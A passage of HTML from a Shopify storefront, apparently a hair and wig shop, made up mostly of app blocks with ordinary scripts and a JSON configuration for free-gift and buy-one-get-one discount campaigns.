            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019ab7d1-8dc0-7eb3-a096-3cc90a0df465/appatticserver-665/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;},{&quot;_id&quot;:&quot;6926c1e3f9f1c62d24054366&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;50% off for second one&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;AND&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HCeTEwOW&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;50&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;fYgyzF5t&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Mj2UcCg5&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-11-26&quot;,&quot;endDate&quot;:&quot;2025-12-03&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-11-26T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-03T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-11-25T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-02T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;keepOpenByDefault&quot;:false,&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1265708236883&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;50% off for second one&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-11-26T09:01:23.516Z&quot;,&quot;updatedAt&quot;:&quot;2025-11-26T09:04:56.717Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44595343687763&quot;}],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019ab7d1-8dc0-7eb3-a096-3cc90a0df465/appatticserver-665/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019ab7d1-8dc0-7eb3-a096-3cc90a0df465/appatticserver-665/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "d19417eb-6150-4ee1-94dd-62d3f33c98dd"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
